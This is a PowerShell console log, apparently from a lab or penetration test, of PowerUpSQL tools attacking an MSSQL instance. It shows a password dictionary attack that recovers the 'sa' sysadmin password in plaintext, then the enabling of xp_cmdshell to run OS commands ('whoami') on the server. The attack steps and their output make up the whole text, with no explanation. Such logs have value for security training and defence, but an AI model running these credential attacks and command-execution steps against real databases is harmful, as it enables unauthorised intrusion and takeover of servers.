 PS C:\Users\mssql\Desktop\PowerUpSQL-master\PowerUpSQL-master> Invoke-SQLAuditWeakLoginPw -Verbose -Instance MSSQL -User
File .\user.txt -PassFile .\passwd.txt | Invoke-SQLAuditWeakLoginPw -Verbose -Exploit
详细信息: MSSQL : START VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL : CONNECTION SUCCESS.
详细信息: MSSQL - Getting logins from file...
详细信息: MSSQL - Getting supplied login...
详细信息: MSSQL - Getting list of logins...
详细信息: MSSQL - Getting password from file...
详细信息: MSSQL - Performing dictionary attack...
详细信息: MSSQL - Successful Login: User = sa (Sysadmin) Password = _PL<0okm
详细信息: MSSQL - Failed Login: User = ##MS_PolicyEventProcessingLogin## Password = _PL<0okm
详细信息: MSSQL - Failed Login: User = ##MS_PolicyTsqlExecutionLogin## Password = _PL<0okm
详细信息: MSSQL - Failed Login: User = sa Password = sa
详细信息: MSSQL - Failed Login: User = ##MS_PolicyEventProcessingLogin## Password = ##MS_PolicyEventProcessingLogin##
详细信息: MSSQL - Failed Login: User = ##MS_PolicyTsqlExecutionLogin## Password = ##MS_PolicyTsqlExecutionLogin##
详细信息: MSSQL : COMPLETED VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL : START VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL : CONNECTION SUCCESS.
详细信息: MSSQL - Getting supplied login...
详细信息: MSSQL - Getting list of logins...
详细信息: MSSQL - Performing dictionary attack...
详细信息: MSSQL - Failed Login: User = sa Password = sa
详细信息: MSSQL - Failed Login: User = ##MS_PolicyEventProcessingLogin## Password = ##MS_PolicyEventProcessingLogin##
详细信息: MSSQL - Failed Login: User = ##MS_PolicyTsqlExecutionLogin## Password = ##MS_PolicyTsqlExecutionLogin##
详细信息: MSSQL : COMPLETED VULNERABILITY CHECK: Weak Login Password
PS C:\Users\mssql\Desktop\PowerUpSQL-master\PowerUpSQL-master> Invoke-SQLOSCmd -Verbose -Instance MSSQL –Command "whoami
" –RawResults
详细信息: Creating runspace pool and session states
详细信息: MSSQL : Connection Success.
详细信息: MSSQL : You are a sysadmin.
详细信息: MSSQL : Show Advanced Options is disabled.
详细信息: MSSQL : Enabled Show Advanced Options.
详细信息: MSSQL : xp_cmdshell is disabled.
详细信息: MSSQL : Enabled xp_cmdshell.
详细信息: MSSQL : Running command: whoami
详细信息: MSSQL : Disabling xp_cmdshell
详细信息: MSSQL : Disabling Show Advanced Options
cate4cafe\mssql
output
------